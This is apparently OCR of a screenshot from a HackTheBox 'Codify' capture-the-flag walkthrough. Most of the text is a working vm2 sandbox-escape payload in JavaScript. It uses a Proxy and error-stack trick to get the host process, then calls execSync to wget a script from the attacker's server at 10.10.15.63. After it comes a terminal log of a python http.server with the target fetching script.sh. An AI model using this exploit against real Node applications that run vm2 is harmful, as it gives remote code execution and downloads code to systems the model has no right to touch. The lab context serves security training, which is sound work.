 codify.htb/editor
V Home - vsociety
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('wget http://10.10.15.63:8000/script.sh');
}
`
console.log(vm.run(code));
aloosh@kali: ~/Desktop/S2/SE/machines/codify
┌──(aloosh㉿kali)-[~/Desktop/S2/SE/machines/codify]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.239 - - [07/Feb/2024 22:41:16] "GET /script.sh HTTP/1.1" 200 -